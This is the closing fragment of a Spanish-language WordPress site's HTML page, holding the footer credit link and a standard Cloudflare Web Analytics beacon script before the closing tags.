												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95bcb2b2e5a64040a79aa00bb1d36f19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
